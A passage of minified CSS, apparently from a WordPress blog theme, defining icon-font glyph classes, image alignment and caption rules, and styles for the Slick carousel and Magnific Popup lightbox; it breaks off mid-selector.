.twf-dm-fire:before{content:"\e971"}.twf-dm-food:before{content:"\e972"}.twf-dm-heart:before{content:"\e973"}.twf-dm-key:before{content:"\e974"}.twf-dm-lab:before{content:"\e975"}.twf-dm-thumb:before{content:"\e976"}.twf-dm-location:before{content:"\e977"}.twf-dm-lock:before{content:"\e978"}.twf-dm-mail:before{content:"\e979"}.twf-dm-megaphone:before{content:"\e97a"}.twf-dm-music:before{content:"\e97b"}.twf-dm-news:before{content:"\e97c"}.twf-dm-note:before{content:"\e97d"}.twf-dm-paperplane:before{content:"\e97e"}.twf-dm-params:before{content:"\e97f"}.twf-dm-pen:before{content:"\e980"}.twf-dm-phone:before{content:"\e981"}.twf-dm-photo:before{content:"\e982"}.twf-dm-search:before{content:"\e983"}.twf-dm-settings:before{content:"\e984"}.twf-dm-shop:before{content:"\e985"}.twf-dm-sound:before{content:"\e986"}.twf-dm-stack:before{content:"\e987"}.twf-dm-star:before{content:"\e988"}.twf-dm-study:before{content:"\e989"}.twf-dm-tshirt:before{content:"\e98a"}.twf-dm-tag:before{content:"\e98b"}.twf-dm-trash:before{content:"\e98c"}.twf-dm-truck:before{content:"\e98d"}.twf-dm-tv:before{content:"\e98e"}.twf-dm-user:before{content:"\e98f"}.twf-dm-wallet:before{content:"\e990"}.twf-dm-video:before{content:"\e991"}.twf-dm-cd:before{content:"\e992"}.twf-dm-globe:before{content:"\e993"}.twf-glass:before{content:"\e994"}.twf-music:before{content:"\e995"}.twf-search-o:before{content:"\e996"}.twf-envelope-o:before{content:"\e997"}.twf-envelope:before{content:"\e998"}.twf-envelope-square:before{content:"\e999"}.twf-heart:before{content:"\e99a"}.twf-heart-o:before{content:"\e99b"}.twf-star:before{content:"\e99c"}.twf-star-o:before{content:"\e99d"}.twf-star-half:before{content:"\e99e"}.twf-star-half-o:before{content:"\e99f"}.twf-user:before{content:"\e9a0"}.twf-user-plus:before{content:"\e9a1"}.twf-user-times:before{content:"\e9a2"}.twf-users:before{content:"\e9a3"}.twf-male:before{content:"\e9a4"}.twf-female:before{content:"\e9a5"}.twf-child:before{content:"\e9a6"}.twf-user-secret:before{content:"\e9a7"}.twf-video:before{content:"\e9a8"}.twf-videocam:before{content:"\e9a9"}.twf-picture:before{content:"\e9aa"}.twf-camera:before{content:"\e9ab"}.twf-camera-retro:before{content:"\e9ac"}.twf-th-large:before{content:"\e9ad"}.twf-th:before{content:"\e9ae"}.twf-th-list:before{content:"\e9af"}.twf-check:before{content:"\e9b0"}.twf-check-circle:before{content:"\e9b1"}.twf-check-circle-o:before{content:"\e9b2"}.twf-check-square:before{content:"\e9b3"}.twf-times:before{content:"\e9b4"}.twf-times-circle:before{content:"\e9b5"}.twf-times-circle-o:before{content:"\e9b6"}.twf-plus:before{content:"\e9b7"}.twf-plus-circle:before{content:"\e9b8"}.twf-plus-square:before{content:"\e9b9"}.twf-plus-square-o:before{content:"\e9ba"}.twf-minus:before{content:"\e9bb"}.twf-minus-circle:before{content:"\e9bc"}.twf-minus-square:before{content:"\e9bd"}.twf-minus-square-o:before{content:"\e9be"}.twf-question:before{content:"\e9bf"}.twf-question-circle:before{content:"\e9c0"}.twf-info-circle:before{content:"\e9c1"}.twf-info:before{content:"\e9c2"}.twf-home:before{content:"\e9c3"}.twf-link:before{content:"\e9c4"}.twf-unlink:before{content:"\e9c5"}.twf-external-link:before{content:"\e9c6"}.twf-external-link-square:before{content:"\e9c7"}.twf-attach:before{content:"\e9c8"}.twf-lock:before{content:"\e9c9"}.twf-lock-open:before{content:"\e9ca"}.twf-lock-open-alt:before{content:"\e9cb"}.twf-thumb-tack:before{content:"\e9cc"}.twf-eye:before{content:"\e9cd"}.twf-eye-slash:before{content:"\e9ce"}.twf-tag:before{content:"\e9cf"}.twf-tags:before{content:"\e9d0"}.twf-bookmark:before{content:"\e9d1"}.twf-bookmark-o:before{content:"\e9d2"}.twf-flag:before{content:"\e9d3"}.twf-flag-o:before{content:"\e9d4"}.twf-flag-checkered:before{content:"\e9d5"}.twf-thumbs-o-up:before{content:"\e9d6"}.twf-thumbs-o-down:before{content:"\e9d7"}.twf-thumbs-up:before{content:"\e9d8"}.twf-thumbs-down:before{content:"\e9d9"}.twf-download:before{content:"\e9da"}.twf-upload:before{content:"\e9db"}.twf-download-cloud:before{content:"\e9dc"}.twf-upload-cloud:before{content:"\e9dd"}.twf-reply:before{content:"\e9de"}.twf-reply-all:before{content:"\e9df"}.twf-share:before{content:"\e9e0"}.twf-quote-left:before{content:"\e9e1"}.twf-quote-right:before{content:"\e9e2"}.twf-code:before{content:"\e9e3"}.twf-share-square-o:before{content:"\e9e4"}.twf-share-square:before{content:"\e9e5"}.twf-share-alt:before{content:"\e9e6"}.twf-share-alt-square:before{content:"\e9e7"}.twf-pencil:before{content:"\e9e8"}.twf-pencil-square:before{content:"\e9e9"}.twf-pencil-square-o:before{content:"\e9ea"}.twf-print:before{content:"\e9eb"}.twf-retweet:before{content:"\e9ec"}.twf-keyboard:before{content:"\e9ed"}.twf-gamepad:before{content:"\e9ee"}.twf-comment:before{content:"\e9ef"}.twf-comments:before{content:"\e9f0"}.twf-comment-o:before{content:"\e9f1"}.twf-comments-o:before{content:"\e9f2"}.twf-bell-o:before{content:"\e9f3"}.twf-bell:before{content:"\e9f4"}.twf-bell-slash:before{content:"\e9f5"}.twf-bell-slash-o:before{content:"\e9f6"}.twf-exclamation:before{content:"\e9f7"}.twf-exclamation-triangle:before{content:"\e9f8"}.twf-exclamation-circle:before{content:"\e9f9"}.twf-location:before{content:"\e9fa"}.twf-direction:before{content:"\e9fb"}.twf-compass:before{content:"\e9fc"}.twf-trash:before{content:"\e9fd"}.twf-trash-o:before{content:"\e9fe"}.twf-doc:before{content:"\e9ff"}.twf-docs:before{content:"\ea00"}.twf-file-text-o:before{content:"\ea01"}.twf-file:before{content:"\ea02"}.twf-file-text:before{content:"\ea03"}.twf-file-pdf-o:before{content:"\ea04"}.twf-file-word-o:before{content:"\ea05"}.twf-file-excel-o:before{content:"\ea06"}.twf-file-powerpoint-o:before{content:"\ea07"}.twf-file-image-o:before{content:"\ea08"}.twf-file-archive-o:before{content:"\ea09"}.twf-file-audio-o:before{content:"\ea0a"}.twf-file-video-o:before{content:"\ea0b"}.twf-file-code-o:before{content:"\ea0c"}.twf-folder:before{content:"\ea0d"}.twf-folder-open:before{content:"\ea0e"}.twf-folder-o:before{content:"\ea0f"}.twf-folder-open-o:before{content:"\ea10"}.twf-archive:before{content:"\ea11"}.twf-rss:before{content:"\ea12"}.twf-rss-square:before{content:"\ea13"}.twf-phone:before{content:"\ea14"}.twf-phone-square:before{content:"\ea15"}.twf-fax:before{content:"\ea16"}.twf-menu:before{content:"\ea17"}.twf-cog:before{content:"\ea18"}.twf-cogs:before{content:"\ea19"}.twf-wrench:before{content:"\ea1a"}.twf-sliders:before{content:"\ea1b"}.twf-cart-alt:before{content:"\ea1c"}.twf-cart-plus:before{content:"\ea1d"}.twf-cart-arrow-down:before{content:"\ea1e"}.twf-calendar:before{content:"\ea1f"}.twf-calendar-o:before{content:"\ea20"}.twf-sign-in:before{content:"\ea21"}.twf-sign-out:before{content:"\ea22"}.twf-microphone:before{content:"\ea23"}.twf-microphone-slash:before{content:"\ea24"}.twf-volume-off:before{content:"\ea25"}.twf-volume-down:before{content:"\ea26"}.twf-volume-up:before{content:"\ea27"}.twf-headphones:before{content:"\ea28"}.twf-clock:before{content:"\ea29"}.twf-lightbulb:before{content:"\ea2a"}.twf-block:before{content:"\ea2b"}.twf-expand:before{content:"\ea2c"}.twf-arrows-alt:before{content:"\ea2d"}.twf-compress:before{content:"\ea2e"}.twf-arrows-v:before{content:"\ea2f"}.twf-arrows-h:before{content:"\ea30"}.twf-arrows:before{content:"\ea31"}.twf-search-plus:before{content:"\ea32"}.twf-search-minus:before{content:"\ea33"}.twf-arrow-circle-o-down:before{content:"\ea34"}.twf-arrow-circle-o-up:before{content:"\ea35"}.twf-arrow-circle-o-left:before{content:"\ea36"}.twf-arrow-circle-o-right:before{content:"\ea37"}.twf-caret-down:before{content:"\ea38"}.twf-caret-up:before{content:"\ea39"}.twf-caret-left:before{content:"\ea3a"}.twf-caret-right:before{content:"\ea3b"}.twf-chevron-down:before{content:"\ea3c"}.twf-chevron-left:before{content:"\ea3d"}.twf-chevron-right:before{content:"\ea3e"}.twf-chevron-up:before{content:"\ea3f"}.twf-angle-left:before{content:"\ea40"}.twf-angle-right:before,.riciblog-navbar .riciblog-menu>li .menu-item-has-children>a:after,.riciblog-collapsed-menu--classic .menu-item-has-children>a:after,.riciblog-collapsed-menu--classic .riciblog-mega-menu-title>a:after,.riciblog-accordion-heading>.twf:before{content:"\ea41"}.twf-angle-up:before{content:"\ea42"}.twf-angle-down:before,.riciblog-accordion-panel.active>.riciblog-accordion-heading>.twf:before{content:"\ea43"}.twf-chevron-circle-left:before{content:"\ea44"}.twf-chevron-circle-right:before{content:"\ea45"}.twf-chevron-circle-up:before{content:"\ea46"}.twf-chevron-circle-down:before{content:"\ea47"}.twf-angle-double-left:before{content:"\ea48"}.twf-angle-double-right:before{content:"\ea49"}.twf-angle-double-up:before{content:"\ea4a"}.twf-angle-double-down:before{content:"\ea4b"}.twf-long-arrow-down:before{content:"\ea4c"}.twf-long-arrow-left:before{content:"\ea4d"}.twf-long-arrow-right:before{content:"\ea4e"}.twf-long-arrow-up:before{content:"\ea4f"}.twf-arrow-down:before{content:"\ea50"}.twf-arrow-left:before{content:"\ea51"}.twf-arrow-right:before{content:"\ea52"}.twf-arrow-up:before{content:"\ea53"}.twf-hand-o-right:before{content:"\ea54"}.twf-hand-o-left:before{content:"\ea55"}.twf-hand-o-up:before{content:"\ea56"}.twf-hand-o-down:before{content:"\ea57"}.twf-arrow-circle-left:before{content:"\ea58"}.twf-arrow-circle-right:before{content:"\ea59"}.twf-arrow-circle-up:before{content:"\ea5a"}.twf-arrow-circle-down:before{content:"\ea5b"}.twf-repeat:before{content:"\ea5c"}.twf-undo:before{content:"\ea5d"}.twf-refresh:before{content:"\ea5e"}.twf-level-up:before{content:"\ea5f"}.twf-level-down:before{content:"\ea60"}.twf-shuffle:before{content:"\ea61"}.twf-exchange:before{content:"\ea62"}.twf-history:before{content:"\ea63"}.twf-caret-square-o-down:before{content:"\ea64"}.twf-caret-square-o-up:before{content:"\ea65"}.twf-caret-square-right:before{content:"\ea66"}.twf-caret-square-o-left:before{content:"\ea67"}.twf-play:before{content:"\ea68"}.twf-play-circle:before{content:"\ea69"}.twf-play-circle-o:before{content:"\ea6a"}.twf-stop:before{content:"\ea6b"}.twf-pause:before{content:"\ea6c"}.twf-step-forward:before{content:"\ea6d"}.twf-fast-forward:before{content:"\ea6e"}.twf-step-backward:before{content:"\ea6f"}.twf-fast-backward:before{content:"\ea70"}.twf-forward:before{content:"\ea71"}.twf-backward:before{content:"\ea72"}.twf-eject:before{content:"\ea73"}.twf-target:before{content:"\ea74"}.twf-signal:before{content:"\ea75"}.twf-wifi:before{content:"\ea76"}.twf-award:before{content:"\ea77"}.twf-desktop:before{content:"\ea78"}.twf-laptop:before{content:"\ea79"}.twf-tablet:before{content:"\ea7a"}.twf-mobile:before{content:"\ea7b"}.twf-inbox:before{content:"\ea7c"}.twf-globe:before{content:"\ea7d"}.twf-sun:before{content:"\ea7e"}.twf-cloud:before{content:"\ea7f"}.twf-flash:before{content:"\ea80"}.twf-moon:before{content:"\ea81"}.twf-umbrella:before{content:"\ea82"}.twf-flight:before{content:"\ea83"}.twf-fighter-jet:before{content:"\ea84"}.twf-paper-plane:before{content:"\ea85"}.twf-paper-plane-o:before{content:"\ea86"}.twf-space-shuttle:before{content:"\ea87"}.twf-leaf:before{content:"\ea88"}.twf-font:before{content:"\ea89"}.twf-bold:before{content:"\ea8a"}.twf-italic:before{content:"\ea8b"}.twf-header:before{content:"\ea8c"}.twf-paragraph:before{content:"\ea8d"}.twf-text-height:before{content:"\ea8e"}.twf-text-width:before{content:"\ea8f"}.twf-align-left:before{content:"\ea90"}.twf-align-center:before{content:"\ea91"}.twf-align-right:before{content:"\ea92"}.twf-align-justify:before{content:"\ea93"}.twf-list:before{content:"\ea94"}.twf-indent-left:before{content:"\ea95"}.twf-indent-right:before{content:"\ea96"}.twf-list-bullet:before{content:"\ea97"}.twf-list-numbered:before{content:"\ea98"}.twf-strike:before{content:"\ea99"}.twf-underline:before{content:"\ea9a"}.twf-superscript:before{content:"\ea9b"}.twf-subscript:before{content:"\ea9c"}.twf-table:before{content:"\ea9d"}.twf-columns:before{content:"\ea9e"}.twf-crop:before{content:"\ea9f"}.twf-scissors:before{content:"\eaa0"}.twf-paste:before{content:"\eaa1"}.twf-briefcase:before{content:"\eaa2"}.twf-suitcase:before{content:"\eaa3"}.twf-ellipsis:before{content:"\eaa4"}.twf-ellipsis-vert:before{content:"\eaa5"}.twf-off:before{content:"\eaa6"}.twf-road:before{content:"\eaa7"}.twf-list-alt:before{content:"\eaa8"}.twf-qrcode:before{content:"\eaa9"}.twf-barcode:before{content:"\eaaa"}.twf-book:before{content:"\eaab"}.twf-ajust:before{content:"\eaac"}.twf-tint:before{content:"\eaad"}.twf-toggle-off:before{content:"\eaae"}.twf-toggle-on:before{content:"\eaaf"}.twf-check-square-o:before{content:"\eab0"}.twf-square-o:before{content:"\eab1"}.twf-circle:before{content:"\eab2"}.twf-circle-o:before{content:"\eab3"}.twf-circle-thin:before{content:"\eab4"}.twf-circle-notch:before{content:"\eab5"}.twf-dot-circle-o:before{content:"\eab6"}.twf-asterisk:before{content:"\eab7"}.twf-gift:before{content:"\eab8"}.twf-fire:before{content:"\eab9"}.twf-magnet:before{content:"\eaba"}.twf-chart-bar:before{content:"\eabb"}.twf-chart-area:before{content:"\eabc"}.twf-chart-pie:before{content:"\eabd"}.twf-chart-line:before{content:"\eabe"}.twf-ticket:before{content:"\eabf"}.twf-credit-card:before{content:"\eac0"}.twf-floppy:before{content:"\eac1"}.twf-megaphone:before{content:"\eac2"}.twf-hdd:before{content:"\eac3"}.twf-key:before{content:"\eac4"}.twf-fork:before{content:"\eac5"}.twf-rocket:before{content:"\eac6"}.twf-bug:before{content:"\eac7"}.twf-certificate:before{content:"\eac8"}.twf-tasks:before{content:"\eac9"}.twf-filter:before{content:"\eaca"}.twf-beaker:before{content:"\eacb"}.twf-magic:before{content:"\eacc"}.twf-cab:before{content:"\eacd"}.twf-taxi:before{content:"\eace"}.twf-truck:before{content:"\eacf"}.twf-bus:before{content:"\ead0"}.twf-bicycle:before{content:"\ead1"}.twf-motorcycle:before{content:"\ead2"}.twf-train:before{content:"\ead3"}.twf-subway:before{content:"\ead4"}.twf-ship:before{content:"\ead5"}.twf-money:before{content:"\ead6"}.twf-euro:before{content:"\ead7"}.twf-pound:before{content:"\ead8"}.twf-dollar:before{content:"\ead9"}.twf-rupee:before{content:"\eada"}.twf-yen:before{content:"\eadb"}.twf-rouble:before{content:"\eadc"}.twf-shekel:before{content:"\eadd"}.twf-try:before{content:"\eade"}.twf-won:before{content:"\eadf"}.twf-bitcoin:before{content:"\eae0"}.twf-viacoin:before{content:"\eae1"}.twf-sort:before{content:"\eae2"}.twf-sort-desc:before{content:"\eae3"}.twf-sort-asc:before{content:"\eae4"}.twf-sort-amount-asc:before{content:"\eae5"}.twf-sort-amount-desc:before{content:"\eae6"}.twf-sort-alpha-asc:before{content:"\eae7"}.twf-sort-alpha-desc:before{content:"\eae8"}.twf-sort-number-asc:before{content:"\eae9"}.twf-sort-number-desc:before{content:"\eaea"}.twf-hammer:before{content:"\eaeb"}.twf-gauge:before{content:"\eaec"}.twf-sitemap:before{content:"\eaed"}.twf-spinner:before{content:"\eaee"}.twf-coffee:before{content:"\eaef"}.twf-food:before{content:"\eaf0"}.twf-beer:before{content:"\eaf1"}.twf-user-md:before{content:"\eaf2"}.twf-stethoscope:before{content:"\eaf3"}.twf-heartbeat:before{content:"\eaf4"}.twf-ambulance:before{content:"\eaf5"}.twf-medkit:before{content:"\eaf6"}.twf-h-sigh:before{content:"\eaf7"}.twf-bed:before{content:"\eaf8"}.twf-hospital:before{content:"\eaf9"}.twf-building:before{content:"\eafa"}.twf-building-filled:before{content:"\eafb"}.twf-bank:before{content:"\eafc"}.twf-smile-o:before{content:"\eafd"}.twf-frown-o:before{content:"\eafe"}.twf-meh-o:before{content:"\eaff"}.twf-anchor:before{content:"\eb00"}.twf-terminal:before{content:"\eb01"}.twf-eraser:before{content:"\eb02"}.twf-puzzle:before{content:"\eb03"}.twf-shield:before{content:"\eb04"}.twf-extinguisher:before{content:"\eb05"}.twf-bullseye:before{content:"\eb06"}.twf-wheelchair:before{content:"\eb07"}.twf-language:before{content:"\eb08"}.twf-graduation-cap:before{content:"\eb09"}.twf-paw:before{content:"\eb0a"}.twf-spoon:before{content:"\eb0b"}.twf-cube:before{content:"\eb0c"}.twf-cubes:before{content:"\eb0d"}.twf-recycle:before{content:"\eb0e"}.twf-tree:before{content:"\eb0f"}.twf-database:before{content:"\eb10"}.twf-server:before{content:"\eb11"}.twf-lifebuoy:before{content:"\eb12"}.twf-rebel:before{content:"\eb13"}.twf-empire:before{content:"\eb14"}.twf-bomb:before{content:"\eb15"}.twf-soccer-ball:before{content:"\eb16"}.twf-tty:before{content:"\eb17"}.twf-binoculars:before{content:"\eb18"}.twf-plug:before{content:"\eb19"}.twf-newspaper:before{content:"\eb1a"}.twf-calc:before{content:"\eb1b"}.twf-copyright:before{content:"\eb1c"}.twf-at:before{content:"\eb1d"}.twf-eyedropper:before{content:"\eb1e"}.twf-brush:before{content:"\eb1f"}.twf-birthday:before{content:"\eb20"}.twf-diamond:before{content:"\eb21"}.twf-street-view:before{content:"\eb22"}.twf-venus:before{content:"\eb23"}.twf-mars:before{content:"\eb24"}.twf-mercury:before{content:"\eb25"}.twf-transgender:before{content:"\eb26"}.twf-transgender-alt:before{content:"\eb27"}.twf-venus-double:before{content:"\eb28"}.twf-mars-double:before{content:"\eb29"}.twf-venus-mars:before{content:"\eb2a"}.twf-mars-stroke:before{content:"\eb2b"}.twf-mars-stroke-v:before{content:"\eb2c"}.twf-mars-stroke-h:before{content:"\eb2d"}.twf-neuter:before{content:"\eb2e"}.twf-cc-visa:before{content:"\eb2f"}.twf-cc-mastercard:before{content:"\eb30"}.twf-cc-discover:before{content:"\eb31"}.twf-cc-amex:before{content:"\eb32"}.twf-cc-paypal:before{content:"\eb33"}.twf-cc-stripe:before{content:"\eb34"}.twf-adn:before{content:"\eb35"}.twf-android:before{content:"\eb36"}.twf-angellist:before{content:"\eb37"}.twf-apple:before{content:"\eb38"}.twf-behance:before{content:"\eb39"}.twf-behance-square:before{content:"\eb3a"}.twf-bitbucket:before{content:"\eb3b"}.twf-bitbucket-square:before{content:"\eb3c"}.twf-buysellads:before{content:"\eb3d"}.twf-cc:before{content:"\eb3e"}.twf-codeopen:before{content:"\eb3f"}.twf-connectdevelop:before{content:"\eb40"}.twf-css3:before{content:"\eb41"}.twf-dashcube:before{content:"\eb42"}.twf-delicious:before{content:"\eb43"}.twf-deviantart:before{content:"\eb44"}.twf-digg:before{content:"\eb45"}.twf-dribbble:before{content:"\eb46"}.twf-dropbox:before{content:"\eb47"}.twf-drupal:before{content:"\eb48"}.twf-facebook:before{content:"\eb49"}.twf-facebook-square:before{content:"\eb4a"}.twf-facebook-official:before{content:"\eb4b"}.twf-flickr:before{content:"\eb4c"}.twf-forumbee:before{content:"\eb4d"}.twf-foursquare:before{content:"\eb4e"}.twf-git-square:before{content:"\eb4f"}.twf-git:before{content:"\eb50"}.twf-github-alt:before{content:"\eb51"}.twf-github-square:before{content:"\eb52"}.twf-github:before{content:"\eb53"}.twf-gittip:before{content:"\eb54"}.twf-gwallet:before{content:"\eb55"}.twf-hacker-news:before{content:"\eb56"}.twf-html5:before{content:"\eb57"}.twf-ioxhost:before{content:"\eb58"}.twf-joomla:before{content:"\eb59"}.twf-jsfiddle:before{content:"\eb5a"}.twf-lastfm:before{content:"\eb5b"}.twf-lastfm-square:before{content:"\eb5c"}.twf-leanpub:before{content:"\eb5d"}.twf-linkedin-square:before{content:"\eb5e"}.twf-linux:before{content:"\eb5f"}.twf-linkedin:before{content:"\eb60"}.twf-maxcdn:before{content:"\eb61"}.twf-meanpath:before{content:"\eb62"}.twf-openid:before{content:"\eb63"}.twf-pagelines:before{content:"\eb64"}.twf-paypal:before{content:"\eb65"}.twf-pied-piper-square:before{content:"\eb66"}.twf-pied-piper-alt:before{content:"\eb67"}.twf-pinterest:before{content:"\eb68"}.twf-pinterest-circle:before{content:"\eb69"}.twf-pinterest-square:before{content:"\eb6a"}.twf-qq:before{content:"\eb6b"}.twf-reddit:before{content:"\eb6c"}.twf-reddit-square:before{content:"\eb6d"}.twf-renren:before{content:"\eb6e"}.twf-sellsy:before{content:"\eb6f"}.twf-shirtsinbulk:before{content:"\eb70"}.twf-simplybuilt:before{content:"\eb71"}.twf-skyatlas:before{content:"\eb72"}.twf-skype:before{content:"\eb73"}.twf-slack:before{content:"\eb74"}.twf-slideshare:before{content:"\eb75"}.twf-soundcloud:before{content:"\eb76"}.twf-spotify:before{content:"\eb77"}.twf-stackexchange:before{content:"\eb78"}.twf-stackoverflow:before{content:"\eb79"}.twf-steam:before{content:"\eb7a"}.twf-steam-square:before{content:"\eb7b"}.twf-stumbleupon:before{content:"\eb7c"}.twf-stumbleupon-circle:before{content:"\eb7d"}.twf-tencent-weibo:before{content:"\eb7e"}.twf-trello:before{content:"\eb7f"}.twf-tumblr:before{content:"\eb80"}.twf-tumblr-square:before{content:"\eb81"}.twf-twitch:before{content:"\eb82"}.twf-twitter-square:before{content:"\eb83"}.twf-twitter:before{content:"\eb84"}.twf-vimeo-square:before{content:"\eb85"}.twf-vine:before{content:"\eb86"}.twf-vkontakte:before{content:"\eb87"}.twf-whatsapp:before{content:"\eb88"}.twf-wechat:before{content:"\eb89"}.twf-weibo:before{content:"\eb8a"}.twf-windows:before{content:"\eb8b"}.twf-wordpress:before{content:"\eb8c"}.twf-xing:before{content:"\eb8d"}.twf-xing-square:before{content:"\eb8e"}.twf-yelp:before{content:"\eb8f"}.twf-youtube:before{content:"\eb90"}.twf-yahoo:before{content:"\eb91"}.twf-youtube-square:before{content:"\eb92"}.twf-youtube-play:before{content:"\eb93"}.twf-square:before{content:"\eb94"}.twf-lemon:before{content:"\eb95"}.twf-ln-arrow-down-circle:before{content:"\eb96"}.twf-bateaux:before{content:"\eb97"}.twf-minimal-plus:before{content:"\eb98"}.twf-shopping-bag:before{content:"\eb99"}.twf-bag:before{content:"\eb9a"}.twf-et-bag:before{content:"\eb9b"}.twf-et-quote:before{content:"\eb9c"}.twf-percent:before{content:"\eb9d"}.twf-instagram:before{content:"\eb9e"}.twf-gitlab:before{content:"\eb9f"}.twf-wpbeginner:before{content:"\eba0"}.twf-wpforms:before{content:"\eba1"}.twf-envira:before{content:"\eba2"}.twf-universal-access:before{content:"\eba3"}.twf-wheelchair-alt:before{content:"\eba4"}.twf-question-circle-o:before{content:"\eba5"}.twf-blind:before{content:"\eba6"}.twf-audio-description:before{content:"\eba7"}.twf-volume-control-phone:before{content:"\eba8"}.twf-braille:before{content:"\eba9"}.twf-assistive-listening-systems:before{content:"\ebaa"}.twf-asl-interpreting:before{content:"\ebab"}.twf-deaf:before{content:"\ebac"}.twf-glide:before{content:"\ebad"}.twf-glide-g:before{content:"\ebae"}.twf-sign-language:before{content:"\ebaf"}.twf-low-vision:before{content:"\ebb0"}.twf-viadeo:before{content:"\ebb1"}.twf-viadeo-square:before{content:"\ebb2"}.twf-snapchat:before{content:"\ebb3"}.twf-snapchat-ghost:before{content:"\ebb4"}.twf-snapchat-square:before{content:"\ebb5"}.twf-pied-piper:before{content:"\ebb6"}.twf-first-order:before{content:"\ebb7"}.twf-yoast:before{content:"\ebb8"}.twf-themeisle:before{content:"\ebb9"}.twf-google-plus-circle:before{content:"\ebba"}.twf-fa:before{content:"\ebbb"}.twf-et-search-doc:before{content:"\ebbc"}.twf-search:before{content:"\ebbf"}.twf-cart:before{content:"\ebc0"}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:20px auto 20px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#ffffff;border:none;max-width:100%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption .wp-caption-text{margin-top:10px;font-size:12px;font-style:italic}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.bypostauthor>.comment-article .comment-author{padding-bottom:3px;border-bottom-width:1px;border-bottom-style:solid}.sticky .riciblog-sticky-tag{display:inline-block}.gallery-caption{margin-top:10px;font-size:12px;font-style:italic;line-height:1.5}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33333%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66667%}.gallery-item{display:inline-block;width:100%;vertical-align:top;margin-left:0;margin-right:0;padding:5px;text-align:center}.post-password-form label{margin-bottom:20px}.post-password-form label input[type=password]{margin-top:10px;font-size:14px}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#cccccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#cccccc}.mfp-preloader a:hover{color:#ffffff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#ffffff;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333333}.mfp-image-holder .mfp-close,.mfp-iframe-holder 